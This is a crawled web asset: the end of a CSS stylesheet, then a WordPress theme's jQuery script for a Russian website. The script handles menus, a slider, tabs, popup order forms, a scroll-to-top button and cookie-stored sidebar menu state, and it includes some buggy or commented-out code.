    color: #4a4a4a;
    border-bottom: 1px solid #e4e4e4;
}
.grecaptcha-badge {
    visibility: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://mtnw.ru/wp-content/themes/samsan/js/scripts.js
body_size: 1362
content:
 jQuery(function($) {
     var $mon=$("div.widget:nth-child(3) .menu-item");
	$('.menu-top>ul').slicknav({
		label:		'Меню',
		prependTo:	'.menu-top'
	});
	$('.post iframe').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post embed').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post object').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post table').each(function(){
		$(this).wrap('<div class="tableContainer"></div>');
	});
	$('.slider-active').bxSlider({
		pager: true,
		controls: false,
		auto: true,
		speed: 500,
		pause: 5500
	});
	$('.tab-links a').click(function(){
		var link = $(this).attr("href");
		$('.tab-links a').removeClass("active");
		$('.tabbox').removeClass("active");
		$(this).addClass("active");
		$(link).addClass("active");
		return false; 
	});
	var top_show = 150;
	var delay = 800;
	$(window).scroll(function () {
		if ($(this).scrollTop() > top_show) $('.topArrow1').fadeIn();
		else $('.topArrow1').fadeOut();
	});
	$('.topArrow1').click(function () {
		$('body, html').animate({
				scrollTop: 0
		}, 500);
		return false;
	});
	$('.opensigle').click(function(){
			$('.two-form textarea').val($('#text_area').val());
			$('.two-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.order-button,.topArrow').click(function(){
			$('.one-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.close-popUp,.bgpopUp').click(function(){
			$('.popUp-box').hide(100);
			$('.bgpopUp').hide(300);
	});
	 
	if ( $.cookie('active_menu') == null ) {
		$.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
	}
	$($.cookie('active_menu')).addClass('clicked');
	 	
		
    if ($.cookie('active_menu') === '.catalog-a'){
		$('div.widget:nth-child(3)').addClass('inactive');
		$('div.widget:nth-child(2)').addClass("active");
	} else {
		$('div.widget:nth-child(2)').addClass('inactive');
		$('div.widget:nth-child(3)').addClass("active");	
	}
	 
   $('.catalog-a').click(function(){
       $(this).addClass("clicked");
	   $.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
       $(".widget ul li").click(function(){
           $(this).addClass("catalog-b");}
                                );
       $(".catalog-b").removeClass("clicked");
        $('div.widget:nth-child(3)').removeClass("active");
        $('div.widget:nth-child(2)').addClass("active");
	   
      
    });
    $('.catalog-b').click(function(){
        $(this).addClass('clicked');
	 $.cookie('active_menu', '.catalog-b' , {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
         $(".catalog-a").removeClass("clicked");
       $('div.widget:nth-child(3)').addClass("active"); 
        $('div.widget:nth-child(2)').removeClass('active');
        $('div.widget:nth-child(2)').addClass('inactive');
        
        if(('div.widget:nth-child(2)').hasClass("active")){
            $('div.widget:nth-child(2)').toogleClass("active");
        }
    }); 
    $('.button-cont').click(function(){
        $(".form-pp").addClass("opened");
    });
    $('.buttom-cl').click(function(){
        $(".form-pp").removeClass("opened");
    });
    $('.customize-support').hover(function(){
    if($mon.hasClass(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }
        });
//    function check(){
//    if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
//    { 
//        $(".catalog-a").removeClass("clicked");
//        $(".catalog-b").addClass("clicked");
//        $("div.widget:nth-child(3)").addClass("active");
//        $("div.widget:nth-child(2)").removeClass("active");
//        $("div.widget:nth-child(2)").addClass("inactive");
//        
//    }
//        }
        if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }

}); 
/*if( ($(document).scrollTop() > ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).not("active"))){
    $("div.widget:last-child()").addClass("shrink-tr");
  )
  else
      if( ($(document).scrollTop() < ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).hasClass("active"))){
           $("div.widget:last-child()").addClass("shrink-te");  
      
      }*/
/* $(document).on("scroll", function(){
		if
      ( $(document).scrollTop() > 500) {
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }

		 
    else 
               if
      ( $(document).scrollTop() > 840) {
       $("div.widget:last-child()").removeClass("shrink-tr");
        $("div.widget:last-child()").addClass("shrink-te");
    }
   /* if(($(document).scrollTop() > 500) && ($("div.widget:nth-child(3)").hasClass("active"))){
        $("div.widget:last-child()").addClass("shrink-tr"); 
         $("div.widget:last-child()").removeClass("shrink-te");
    } 
		else
            if ( $(document).scrollTop() < 500)
		{
			$("div.widget:last-child()").removeClass("shrink-tr");
             $("div.widget:last-child()").removeClass("shrink-te");
            
		} 
	});  
/*$(document).on("scroll", function(){
		if 
     ( (($(document).scrollTop() > 500)) && ($("div.widget:nth-child(3)").is("active"))){
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }



	}); */